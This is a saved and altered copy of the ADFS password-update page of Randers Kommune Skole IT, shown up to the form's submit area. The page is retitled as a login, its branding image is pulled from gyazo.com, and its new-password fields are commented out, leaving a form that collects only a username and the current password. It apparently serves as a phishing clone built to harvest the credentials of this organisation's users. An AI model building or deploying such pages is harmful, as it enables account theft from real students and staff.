
<file: rkfisk.html>
<!DOCTYPE html>
<!-- saved from url=(0104)https://adfs.rksit.dk/adfs/portal/updatepassword/?client-request-id=f308b31c-fc8e-4504-a854-008000000074 -->
<html lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=1879, initial-scale=1.0, user-scalable=1">
        
        <meta http-equiv="cache-control" content="no-cache,no-store">
        <meta http-equiv="pragma" content="no-cache">
        <meta http-equiv="expires" content="-1">
        <meta name="mswebdialog-title" content="Connecting to Randers Kommune Skole IT">

        <title>Login på rksit</title>
        <script type="text/javascript">
//<![CDATA[
function UpdErrors(){this.userNameFormatError = 'Enter your user ID in the format \u0026quot;domain\\user\u0026quot; or \u0026quot;user@domain\u0026quot;.'; this.mismatchError = 'The passwords you entered do not match.'; this.oldPasswordEmpty = 'Enter your old password.'; this.newPasswordEmpty = 'Enter your new password.'; this.confirmNewPasswordEmpty = 'Confirm your new password.'; this.oldPasswordTooLong = 'The old password is too long (\u0026gt; 128 characters).'; this.newPasswordTooLong = 'The new password is too long (\u0026gt; 128 characters).';}; var maxPasswordLength = 128;
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
// Copyright (c) Microsoft Corporation.  All rights reserved.
function InputUtil(errTextElementID, errDisplayElementID) {

    if (!errTextElementID)  errTextElementID = 'errorText'; 
    if (!errDisplayElementID)  errDisplayElementID = 'error'; 

    this.hasFocus = false;
    this.errLabel = document.getElementById(errTextElementID);
    this.errDisplay = document.getElementById(errDisplayElementID);
};
InputUtil.prototype.canDisplayError = function () {
    return this.errLabel && this.errDisplay;
}
InputUtil.prototype.checkError = function () {
    if (!this.canDisplayError){
        throw new Error ('Error element not present');
    }
    if (this.errLabel && this.errLabel.innerHTML) {
        this.errDisplay.style.display = '';        
        var cause = this.errLabel.getAttribute('for');
        if (cause) {
            var causeNode = document.getElementById(cause);
            if (causeNode && causeNode.value) {
                causeNode.focus();
                this.hasFocus = true;
            }
        }
    }
    else {
        this.errDisplay.style.display = 'none';
    }
};
InputUtil.prototype.setInitialFocus = function (input) {
    if (this.hasFocus) return;
    var node = document.getElementById(input);
    if (node) {
        if ((/^\s*$/).test(node.value)) {
            node.focus();
            this.hasFocus = true;
        }
    }
};
InputUtil.prototype.setError = function (input, errorMsg) {
    if (!this.canDisplayError) {
        throw new Error('Error element not present');
    }
    input.focus();

    if (errorMsg) {
        this.errLabel.innerHTML = errorMsg;
    }
    this.errLabel.setAttribute('for', input.id);
    this.errDisplay.style.display = '';
};
InputUtil.makePlaceholder = function (input) {
    var ua = navigator.userAgent;

    if (ua != null && 
        (ua.match(/MSIE 9.0/) != null || 
         ua.match(/MSIE 8.0/) != null ||
         ua.match(/MSIE 7.0/) != null)) {
        var node = document.getElementById(input);
        if (node) {
            var placeholder = node.getAttribute("placeholder");
            if (placeholder != null && placeholder != '') {
                var label = document.createElement('input');
                label.type = "text";
                label.value = placeholder;
                label.readOnly = true;
                label.style.position = 'absolute';
                label.style.borderColor = 'transparent';
                label.className = node.className + ' hint';
                label.tabIndex = -1;
                label.onfocus = function () { this.nextSibling.focus(); };

                node.style.position = 'relative';
                node.parentNode.style.position = 'relative';
                node.parentNode.insertBefore(label, node);
                node.onkeyup = function () { InputUtil.showHint(this); };
                node.onblur = function () { InputUtil.showHint(this); };
                node.style.background = 'transparent';

                node.setAttribute("placeholder", "");
                InputUtil.showHint(node);
            }
        }
    }
};
InputUtil.focus = function (inputField) {
    var node = document.getElementById(inputField);
    if (node) node.focus();
};
InputUtil.hasClass = function(node, clsName) {
    return node.className.match(new RegExp('(\\s|^)' + clsName + '(\\s|$)'));
};
InputUtil.addClass = function(node, clsName) {
    if (!this.hasClass(node, clsName)) node.className += " " + clsName;
};
InputUtil.removeClass = function(node, clsName) {
    if (this.hasClass(node, clsName)) {
        var reg = new RegExp('(\\s|^)' + clsName + '(\\s|$)');
        node.className = node.className.replace(reg, ' ');
    }
};
InputUtil.showHint = function (node, gotFocus) {
    if (node.value && node.value != '') {
        node.previousSibling.style.display = 'none';
    }
    else {
        node.previousSibling.style.display = '';
    }
};
InputUtil.updatePlaceholder = function (input, placeholderText) {
    var node = document.getElementById(input);
    if (node) {
        var ua = navigator.userAgent;
        if (ua != null &&
            (ua.match(/MSIE 9.0/) != null ||
            ua.match(/MSIE 8.0/) != null ||
            ua.match(/MSIE 7.0/) != null)) {
            var label = node.previousSibling;
            if (label != null) {
                label.value = placeholderText;
            }
        }
        else {
            node.placeholder = placeholderText;
        }
    }
};

//]]>
</script>


        
        <link rel="stylesheet" type="text/css" href="./Update Password_files/style.css"><style>.illustrationClass {background-image:url(https://i.gyazo.com/149c7f773b8890db84470e1ae99e85eb.png);}</style>

    <style type="text/css" id="operaUserStyle"></style><style type="text/css">:root [href^="//mage98rquewz.com/"], :root [href^="//x4pollyxxpush.com/"], :root span[id^="ezoic-pub-ad-placeholder-"], :root ins.adsbygoogle[data-ad-slot], :root ins.adsbygoogle[data-ad-client], :root guj-ad, :root gpt-ad, :root div[id^="zergnet-widget"], :root div[id^="vuukle-ad-"], :root div[id^="taboola-stream-"], :root div[id^="sticky_ad_"], :root div[id^="st"][style^="z-index: 999999999;"], :root div[id^="pa_sticky_ad_box_middle_"], :root div[id^="gpt_ad_"], :root div[id^="ezoic-pub-ad-"], :root div[id^="dfp-ad-"], :root div[id^="crt-"][style], :root div[id^="adspot-"], :root div[id^="adrotate_widgets-"], :root ps-connatix-module, :root div[id^="ad_position_"], :root div[id^="ad-div-"], :root div[id*="ScriptRoot"], :root div[id*="MarketGid"], :root div[data-id-advertdfpconf], :root hl-adsense, :root div[data-contentexchange-widget], :root div[data-alias="300x250 Ad 2"], :root div[data-adzone], :root div[data-adunit-path], :root div[data-adname], :root div[data-ad-placeholder], :root div[class^="native-ad-"], :root div[data-dfp-id], :root div[class^="kiwi-ad-wrapper"], :root div[aria-label="Ads"], :root display-ads, :root display-ad-component, :root atf-ad-slot, :root aside[id^="adrotate_widgets-"], :root ark-top-ad, :root amp-fx-flying-carpet, :root amp-embed[type="taboola"], :root amp-connatix-player, :root amp-ad-custom, :root amp-ad, :root div[id^="google_dfp_"], :root ad-slot, :root ad-shield-ads, :root a[style="width:100%;height:100%;z-index:10000000000000000;position:absolute;top:0;left:0;"], :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"] + .ob_source, :root a[href^="https://xbet-4.com/"], :root div[id^="ad-position-"], :root a[href^="https://www.toprevenuegate.com/"], :root a[href^="https://www.sugarinstant.com/?partner_id="], :root a[href^="https://www.purevpn.com/"][href*="&utm_source=aff-"], :root a[href^="https://www.privateinternetaccess.com/"] > img, :root a[href^="https://www.onlineusershielder.com/"], :root a[href^="https://financeads.net/tc.php?"], :root a[href^="https://www.mrskin.com/tour"], :root a[href^="https://www.infowarsstore.com/"] > img, :root a[href^="https://www.highperformancecpmgate.com/"], :root a[href^="https://www.highcpmrevenuenetwork.com/"], :root a[href^="https://lnkxt.bannerator.com/"], :root a[href^="https://www.geekbuying.com/dynamic-ads/"], :root a[href^="https://www.financeads.net/tc.php?"], :root [href^="https://www.herbanomic.com/"] > img, :root a[href^="https://maymooth-stopic.com/"], :root a[href^="https://www.dql2clk.com/"], :root a[href^="https://www.nutaku.net/signup/landing/"], :root a[href^="https://www.dating-finder.com/signup/?ai_d="], :root a[href^="https://explore-site.com/"], :root a[href^="https://www.brazzersnetwork.com/landing/"], :root a[href^="https://www.adxsrve.com/"], :root [data-template-type="nativead"], :root a[href^="https://www.endorico.com/Smartlink/"], :root a[href^="https://www.adultempire.com/"][href*="?partner_id="], :root a[href^="https://voluum.prom-xcams.com/"], :root a[href^="https://twinrdsrv.com/"], :root a[href^="https://trk.nfl-online-streams.club/"], :root a[href^="https://tracking.avapartner.com/"], :root a[href^="https://track.wg-aff.com"], :root a[href^="https://track.ultravpn.com/"], :root a[href^="https://track.afcpatrk.com/"], :root a[href^="https://torguard.net/aff.php"] > img, :root [data-identity="adhesive-ad"], :root a[href^="https://tc.tradetracker.net/"] > img, :root a[href^="https://tatrck.com/"], :root a[href^="https://click.candyoffers.com/"], :root [href^="https://zstacklife.com/"] img, :root a[href^="https://t.aslnk.link/"], :root a[href^="https://t.adating.link/"], :root a[href^="https://safesurfingtoday.com/"][href*="?skip="], :root a[href^="https://land.brazzersnetwork.com/landing/"], :root a[href^="https://t.acam.link/"], :root a[href*="//daichoho.com/"], :root a[href^="https://syndication.optimizesrv.com/"], :root a[href^="https://go.trackitalltheway.com/"], :root [href^="https://track.fiverr.com/visit/"] > img, :root a[href^="https://syndication.exoclick.com/"], :root a[href^="https://syndication.dynsrvtbg.com/"], :root div[data-alias="300x250 Ad 1"], :root a[href^="https://syndicate.contentsserved.com/"], :root a[href^="https://svb-analytics.trackerrr.com/"], :root a[href^="https://streamate.com/landing/click/"], :root a[href^="https://ad.doubleclick.net/"], :root a[href^="https://static.fleshlight.com/images/banners/"], :root a[href^="https://slkmis.com/"], :root bottomadblock, :root a[href^="https://s.zlinkd.com/"], :root a[href^="https://s.zlink3.com/"], :root a[href^="https://www.mrskin.com/account/"], :root a[href^="https://s.optzsrv.com/"], :root a[href^="https://random-affiliate.atimaze.com/"], :root #kt_player > div[style$="display: block;"][style*="inset: 0px;"], :root a[href^="https://quotationfirearmrevision.com/"], :root a[href^="https://pubads.g.doubleclick.net/"], :root a[href^="https://ak.oalsauwy.net/"], :root a[href^="https://softwa.cfd/"], :root a[href^="https://play1ad.shop/"], :root a[href^="https://prf.hn/click/"][href*="/camref:"] > img, :root a[href^="https://www.dating-finder.com/?ai_d="], :root a[href^="https://serve.awmdelivery.com/"], :root a[href^="https://prf.hn/click/"][href*="/adref:"] > img, :root app-ad, :root [href^="https://ap.octopuspop.com/click/"] > img, :root a[href^="https://postback1win.com/"], :root a[href^="https://mmwebhandler.aff-online.com/"], :root a[href^="https://www.bet365.com/"][href*="affiliate="], :root a[href^="https://pb-track.com/"], :root a[href^="https://pb-front.com/"], :root a[href^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://ngineet.cfd/"], :root a[href^="https://upsups.click/"], :root a[href^="https://ndt5.net/"], :root a[href^="http://eighteenderived.com/"], :root a[href^="https://natour.naughtyamerica.com/track/"], :root a[href^="https://mediaserver.entainpartners.com/renderBanner.do?"], :root a[href^="https://m.do.co/c/"] > img, :root .nya-slot[style], :root a[href^="https://a.bestcontentweb.top/"], :root a[href^="https://lobimax.com/"], :root a[href^="https://lead1.pl/"], :root a[href^="https://landing.brazzersnetwork.com/"], :root a[href^="https://join.virtuallust3d.com/"], :root a[href^="https://kiksajex.com/"], :root a[href^="https://juicyads.in/"], :root a[href^="https://snowdayonline.xyz/"], :root a[href^="https://mediaserver.gvcaffiliates.com/renderBanner.do?"], :root a[href^="https://join.dreamsexworld.com/"], :root a[href^="https://jaxofuna.com/"], :root a[href^="https://itubego.com/video-downloader/?affid="], :root a[href^="https://italarizege.xyz/"], :root a[href^="https://iqbroker.com/"][href*="?aff="], :root a[href^="https://hot-growngames.life/"], :root a[href^="https://golinks.work/"], :root a[href^="https://go.xxxvjmp.com/"], :root [class^="tile-picker__CitrusBannerContainer-sc-"], :root a[href^="https://go.xxxiijmp.com"], :root a[href^="https://go.xtbaffiliates.com/"], :root .OUTBRAIN[data-widget-id^="FMS_REELD_"], :root [data-role="tile-ads-module"], :root a[href^="https://go.xlviirdr.com"], :root a[href^="https://go.xlviiirdr.com"], :root a[href^="https://ismlks.com/"], :root [href^="https://www.mypillow.com/"] > img, :root a[href^="https://go.xlirdr.com"], :root [data-css-class="dfp-inarticle"], :root a[href^="https://l.hyenadata.com/"], :root a[href^="https://go.tmrjmp.com"], :root a[href^="https://zirdough.net/"], :root a[href^="https://s.deltraff.com/"], :root a[href^="https://go.markets.com/visit/?bta="], :root a[href^="https://billing.purevpn.com/aff.php"] > img, :root a[href^="https://go.hpyrdr.com/"], :root a[href^="https://lijavaxa.com/"], :root a[href^="https://go.goaserv.com/"], :root a[href^="https://t.hrtye.com/"], :root a[href^="https://go.etoro.com/"] > img, :root a[href^="https://go.dmzjmp.com"], :root div[class^="Display_displayAd"], :root a[href^="https://www.bang.com/?aff="], :root #mgb-container > #mgb, :root a[href^="https://go.admjmp.com"], :root a[href^="https://get.surfshark.net/aff_c?"][href*="&aff_id="] > img, :root a[href^="https://www.adskeeper.com"], :root a[data-redirect^="https://paid.outbrain.com/network/redir?"], :root [href^="https://clicks.affstrack.com/"] > img, :root a[href^="https://ak.hauchiwu.com/"], :root a[href^="https://engine.phn.doublepimp.com/"], :root a[href^="https://engine.blueistheneworanges.com/"], :root a[href^="https://drumskilxoa.click/"], :root a[href^="https://dl-protect.net/"], :root a[href^="https://rixofa.com/"], :root #ads[style^="position: absolute; z-index: 30; width: 100%; height"], :root a[href^="https://disobediencecalculatormaiden.com/"], :root a[href*=".foxqck.com/"], :root a[href^="https://ctosrd.com/"], :root a[href^="https://clixtrac.com/"], :root [href^="https://noqreport.com/"] > img, :root a[href^="https://clicks.pipaffiliates.com/"], :root a[href^="https://datewhisper.life/"], :root a[href^="https://get-link.xyz/"], :root a[href^="https://click.linksynergy.com/fs-bin/"] > img, :root a[href^="https://combodef.com/"], :root AD-TRIPLE-BOX, :root a[href^="https://click.hoolig.app/"], :root a[href^="https://track.totalav.com/"], :root img[src^="https://images.purevpnaffiliates.com"], :root a[href^="https://porntubemate.com/"], :root a[href^="https://clickadilla.com/"], :root a[href^="https://click.dtiserv2.com/"], :root a[href^="https://go.xlvirdr.com"], :root a[href^="http://www.iyalc.com/"], :root a[href^="https://claring-loccelkin.com/"], :root a[href^="https://s.ma3ion.com/"], :root a[href^="https://cams.imagetwist.com/in/?track="], :root a[href^="https://bongacams2.com/track?"], :root a[href^="https://t.ajrkm1.com/"], :root [href="https://masstortfinancing.com"] img, :root a[href^="https://bongacams10.com/track?"], :root a[href^="https://www.sheetmusicplus.com/"][href*="?aff_id="], :root a[href^="https://bngpt.com/"], :root a[href^="https://black77854.com/"], :root a[href^="https://banners.livepartners.com/"], :root a[href^="http://revolvemockerycopper.com/"], :root a[href^="https://awptjmp.com/"], :root a[href^="https://join.sexworld3d.com/track/"], :root a[href^="https://intenseaffiliates.com/redirect/"], :root a[href^="https://aweptjmp.com/"], :root [class^="s2nPlayer"], :root a[href^="https://chaturbate.jjgirls.com/?track="], :root a[href^="https://ausoafab.net/"], :root a[href^="https://activate-game.com/"], :root .scroll-fixable.rail-right > .deals-rail, :root [data-wpas-zoneid], :root a[href^="https://a2.adform.net/"], :root a[href^="https://auesk.cfd/"], :root a[href^="https://ak.psaltauw.net/"], :root a[href^="https://adclick.g.doubleclick.net/"], :root a[href^="https://bc.game/"], :root a[href^="https://a.bestcontentoperation.top/"], :root a[href^="https://adultfriendfinder.com/go/"], :root a[href^="https://ads.planetwin365affiliate.com/"], :root a[href^="https://ads.leovegas.com/"], :root a[href^="https://a.candyai.love/"], :root a[href^="https://playnano.online/offerwalls/?ref="], :root a[href^="https://a.adtng.com/"], :root [data-m-ad-id], :root a[href^="https://a-ads.com/"], :root div[id^="rc-widget-"], :root a[href^="http://eslp34af.click/"], :root a[href^="https://turnstileunavailablesite.com/"], :root a[href^="https://chaturbate.com/in/?"], :root a[href^="https://prf.hn/click/"][href*="/creativeref:"] > img, :root a[href*="&maxads="], :root a[href^="http://www.adultempire.com/unlimited/promo?"][href*="&partner_id="], :root a[href^="https://1betandgonow.com/"], :root a[href^="https://eergortu.net/"], :root div[id^="optidigital-adslot"], :root a[href^="https://123-stream.org/"], :root a[href^="http://www.friendlyduck.com/AF_"], :root a[href^="https://allhost.shop/aff.php?"], :root [data-dynamic-ads], :root a[href^="http://vnte9urn.click/"], :root a[href^="https://getvideoz.click/"], :root a[href^="http://troopsassistedstupidity.com/"], :root a[href^="http://trk.globwo.online/"], :root a-ad, :root a[href^="https://offhandpump.com/"], :root a[href^="http://stickingrepute.com/"], :root #slashboxes > .deals-rail, :root [data-rc-widget="data-rc-widget"], :root a[href^="http://premonitioninventdisagree.com/"], :root a[href^="http://naggingirresponsible.com/"], :root a[href^="https://in.rabbtrk.com/"], :root div[data-ad-targeting], :root a[href^="https://hotplaystime.life/"], :root a[href^="http://www.h4trck.com/"], :root a[href^="https://81ac.xyz/"], :root a[href^="http://guestblackmail.com/"], :root a[href^="http://cam4com.go2cloud.org/aff_c?"], :root a[href^="https://ads.betfair.com/redirect.aspx?"], :root [href^="https://www.mypatriotsupply.com/"] > img, :root a[href^="https://trk.softonixs.xyz/"], :root a[href^="https://sexynearme.com/"], :root a[href^="https://myclick-2.com/"], :root a[href^="http://dragnag.com/"], :root a[href^="https://trk.sportsflix4k.club/"], :root a[href^="http://dragfault.com/"], :root [id^="div-gpt-ad"], :root .ob_container .item-container-obpd, :root div[id^="yandex_ad"], :root a[href^="https://www8.smartadserver.com/"], :root a[href^="https://pb-imc.com/"], :root a[href^="http://deskfrontfreely.com/"], :root [data-advadstrackid], :root a[href^="http://muzzlematrix.com/"], :root a[href^="https://track.adform.net/"], :root a[href^="http://avthelkp.net/"], :root a[href^="https://a.medfoodhome.com/"], :root a[href^="https://engine.flixtrial.com/"], :root [data-type="ad-vertical"], :root [data-taboola-options], :root a[href^="http://annulmentequitycereals.com/"], :root a[href^="//startgaming.net/tienda/" i], :root a[href^="https://www.get-express-vpn.com/offer/"], :root a[href^="https://s.cant3am.com/"], :root a[href^="//s.st1net.com/splash.php"], :root a[href^="https://join.virtualtaboo.com/track/"], :root [id^="ad_sky"], :root a[href^="http://coefficienttolerategravel.com/"], :root a[href^="https://a.medfoodsafety.com/"], :root a[href^="//go.eabids.com/"], :root a[href^="//ejitsirdosha.net/"], :root a[href^=" https://www.friendlyduck.com/AF_"], :root a[href*="/jump/next.php?r="], :root [href^="https://ilovemyfreedoms.com/landing-"], :root a[href^="https://go.nordvpn.net/aff"] > img, :root .\[\&_\.gdprAdTransparencyCogWheelButton\]\:\!pjra-z-\[5\], :root [href^="http://clicks.totemcash.com/"], :root a[href^="https://ad.zanox.com/ppc/"] > img, :root a[href^="https://lone-pack.com/"], :root [data-d-ad-id], :root a[href*=".engine.adglare.net/"], :root a[href^="https://t.ajrkm3.com/"], :root a[href^="//stighoazon.com/"], :root [href^="https://www.profitablegatecpm.com/"], :root div[id^="lazyad-"], :root a[href^="http://com-1.pro/"], :root a[href*=".cfm?domain="][href*="&fp="], :root [data-ad-name], :root a[href^="https://loboclick.com/"], :root a[data-url^="https://vulpix.bet/?ref="], :root a[href^="https://ab.advertiserurl.com/aff/"], :root a[data-oburl^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://go.xlivrdr.com"], :root [onclick^="location.href='https://1337x.vpnonly.site/"], :root [name^="google_ads_iframe"], :root [id^="section-ad-banner"], :root [href^="https://zone.gotrackier.com/"], :root a[href^="http://sarcasmadvisor.com/"], :root [href^="https://www.restoro.com/"], :root [href^="https://www.targetingpartner.com/"], :root div[class^="Adstyled__AdWrapper-"], :root a[href^="https://startgaming.net/tienda/" i], :root .section-subheader > .section-hotel-prices-header, :root [href^="https://www.hostg.xyz/"] > img, :root a[href^="http://adultfriendfinder.com/go/"], :root a[href^="https://fastestvpn.com/lifetime-special-deal?a_aid="], :root a[href^="https://tour.mrskin.com/"], :root [href^="https://www.brighteonstore.com/products/"] img, :root citrus-ad-wrapper, :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"], :root a[href^="https://go.grinsbest.com/"], :root a[href^="https://vo2.qrlsx.com/"], :root [href^="https://www.avantlink.com/click.php"] img, :root a[href^="https://losingoldfry.com/"], :root [href^="https://routewebtk.com/"], :root div[id^="div-ads-"], :root [href^="https://rapidgator.net/article/premium/ref/"], :root [href^="https://join.girlsoutwest.com/"], :root a[href^="https://track.aftrk3.com/"], :root [href^="https://join3.bannedsextapes.com"], :root a[href^="https://bodelen.com/"], :root a[href*=".g2afse.com/"], :root div[id^="adngin-"], :root [data-rc-widget], :root span[data-ez-ph-id], :root [href^="https://track.aftrk1.com/"], :root [href^="https://join.playboyplus.com/track/"], :root a[href^="https://go.xxxijmp.com"], :root [href^="https://istlnkcl.com/"], :root [href^="https://go.xlrdr.com"], :root a[href^="https://tm-offers.gamingadult.com/"], :root [href^="https://charmingdatings.life/"], :root [href^="https://glersakr.com/"], :root a[href^="https://www.goldenfrog.com/vyprvpn?offer_id="][href*="&aff_id="], :root [id^="ad-wrap-"], :root a[href*="//jjgirls.com/sex/Chaturbate"], :root a[href^="https://a.bestcontentfood.top/"], :root [href^="https://cpa.10kfreesilver.com/"], :root [data-id^="div-gpt-ad"], :root a[href^="https://tracker.loropartners.com/"], :root [href^="https://awbbjmp.com/"], :root a[data-href^="http://ads.trafficjunky.net/"], :root a[href*=".adsrv.eacdn.com/"], :root [href^="https://antiagingbed.com/discount/"] > img, :root a[href^="http://partners.etoro.com/"], :root a[href^="https://www.friendlyduck.com/AF_"], :root [href^="https://ad1.adfarm1.adition.com/"], :root a[href^="https://bngprm.com/"], :root [href^="https://shiftnetwork.infusionsoft.com/go/"] > img, :root a[href^="https://go.strpjmp.com/"], :root a[href^="https://go.bushheel.com/"], :root a[href^="https://ctjdwm.com/"], :root a[href^="https://camfapr.com/landing/click/"], :root div[data-ad-wrapper], :root .gnt_em_vp_c[data-g-s="vp_dk"], :root [href="//sexcams.plus/"], :root [href^="http://www.mypillow.com/"] > img, :root #kt_player > a[target="_blank"], :root a[href^="http://bongacams.com/track?"], :root [href^="http://mypillow.com/"] > img, :root [href="https://ourgoldguy.com/contact/"] img, :root #teaser3[style="width: 100%;text-align: center;display: scroll;position:fixed;bottom: 0;margin: 0 auto;z-index: 103;"], :root [href="https://www.masstortfinancing.com/"] > img, :root a[href^="https://go.rmhfrtnd.com/"], :root [href="https://jdrucker.com/gold"] > img, :root a[href^="https://track.1234sd123.com/"], :root zeus-ad, :root [data-testid="prism-ad-wrapper"], :root [href^="https://ad.admitad.com/"], :root [href^="https://mypillow.com/"] > img, :root [data-testid="ad_testID"], :root [href^="https://optimizedelite.com/"] > img, :root [data-name="adaptiveConstructorAd"], :root a[href^="https://go.cmtaffiliates.com/"], :root [href^="https://mylead.global/stl/"] > img, :root [data-testid="adBanner-wrapper"], :root [href^="https://goldcometals.com/clk.trk"], :root [href^="https://mypatriotsupply.com/"] > img, :root a[href^="https://go.hpyjmp.com"], :root [href^="https://mystore.com/"] > img, :root [href^="https://wct.link/click?"], :root div[data-adunit], :root app-large-ad, :root [href^="https://turtlebids.irauctions.com/"] img, :root a[href^="https://witnessjacket.com/"], :root [data-mobile-ad-id], :root a[href^="https://fc.lc/ref/"], :root [data-adshim], :root topadblock, :root a[href^="//s.zlinkd.com/"], :root [class^="amp-ad-"], :root a[href^="http://handgripvegetationhols.com/"], :root a[href^="https://bs.serving-sys.com"], :root a[href^="https://gamingadlt.com/?offer="], :root [data-desktop-ad-id], :root a[href^="https://www.liquidfire.mobi/"], :root .grid > .container > #aside-promotion, :root DFP-AD, :root [id^="ad_slider"], :root [data-adbridg-ad-class], :root #teaser3[style^="width:autopx;"], :root [data-adblockkey], :root [data-block-type="ad"], :root [data-ad-width], :root [onclick*="content.ad/"], :root [data-ad-manager-id], :root AMP-AD, :root [data-ad-cls], :root [data-revive-zoneid] > iframe, :root [data-ez-name], :root a[href^="https://go.mnaspm.com/"], :root a[href^="https://service.bv-aff-trx.com/"], :root a[href^="https://6-partner.com/"], :root a[href^="https://traffdaq.com/"], :root [href^="https://www.cloudways.com/en/?id"], :root #teaser1[style^="width:autopx;"], :root [class^="div-gpt-ad"], :root a[href^="http://tc.tradetracker.net/"] > img, :root [href^="https://affiliate.fastcomet.com/"] > img, :root [class^="adDisplay-module"], :root [data-freestar-ad][id], :root [href^="https://v.investologic.co.uk/"], :root AD-SLOT, :root a[href^="https://www.googleadservices.com/pagead/aclk?"] > img, :root [data-ad-module], :root div[id^="div-gpt-"], :root a[href^="https://gml-grp.com/"], :root .ob_dual_right > .ob_ads_header ~ .odb_div, :root app-advertisement, :root a[href^="https://getmatchedlocally.com/"], :root a[href^="https://clickins.slixa.com/"], :root a[href^="https://cam4com.go2cloud.org/"], :root a[href^="http://li.blogtrottr.com/click?"], :root a[href^="https://go.skinstrip.net"][href*="?campaignId="], :root #teaser2[style^="width:autopx;"], :root a[href^="https://t.ajump1.com/"], :root a[href^="https://go.xxxjmp.com"], :root #leader-companion > a[href] { display: none !important; }</style></head>
    <body dir="ltr" class="body">
    <div id="noScript" style="position: static; width: 100%; height: 100%; z-index: 100; display: none;">
        <h1>JavaScript required</h1>
        <p>JavaScript is required. This web browser does not support JavaScript or JavaScript in this web browser is not enabled.</p>
        <p>To find out if your web browser supports JavaScript or to enable JavaScript, see web browser help.</p>
    </div>
    <script type="text/javascript" language="JavaScript">
         document.getElementById("noScript").style.display = "none";
    </script>
    <div id="fullPage">
        <div id="brandingWrapper" class="float">
            <div id="branding" class="illustrationClass"></div>
        </div>
        <div id="contentWrapper" class="float">
            <div id="content">
                <div id="header">
                    <img class="logoImage" id="companyLogo" src="./Update Password_files/logo.png" alt="Randers Kommune Skole IT">
                </div>
                <main>
                    <div id="workArea">
                            <div id="updatePasswordArea"> 
        <form method="post" id="updatePasswordForm" autocomplete="off" novalidate="novalidate">
            <div id="openingMessage" class="groupMargin">
                Login
            </div> 

            <div class="groupMargin" style="display:none">
                <span id="expiredNotification" aria-live="assertive" role="alert"></span>
            </div>

            <div id="error" class="fieldMargin error smallText" style="display: none;">
                <span id="errorText" for="" aria-live="assertive" role="alert"></span>
            </div>

            <div id="userNameArea">
                <label id="userNameInputLabel" for="userNameInput" class="hidden">User Account</label>
                <input id="userNameInput" name="UserName" type="email" class="text fullWidth" spellcheck="false" placeholder="nogen@example.com" autocomplete="off">
            </div>

            <div id="oldPasswordArea">
                <label id="oldPasswordInputLabel" for="oldPasswordInput" class="hidden">Old password</label>
                <input id="oldPasswordInput" name="OldPassword" type="password" class="text fullWidth" placeholder="Adgangskode" aria-label="Old password" autocomplete="off">
            </div>

            <!--<div id="newPasswordArea">
                <label id="newPasswordInputLabel" for="newPasswordInput" class="hidden">New password</label>
                <input id="newPasswordInput" name="NewPassword" type="password" class="text fullWidth" placeholder="New password" aria-label="New password" autocomplete="off" aria-autocomplete="list">
            </div>

		<div id="confirmNewPasswordArea">
                <label id="confirmNewPasswordInputLabel" for="confirmNewPasswordInput" class="hidden">Confirm new password</label>
                <input id="confirmNewPasswordInput" name="ConfirmNewPassword" type="password" class="text fullWidth" placeholder="Confirm new password" aria-label="Confirm new password" autocomplete="off">
            </div>-->

            <div id="submissionArea" class="submitMargin">
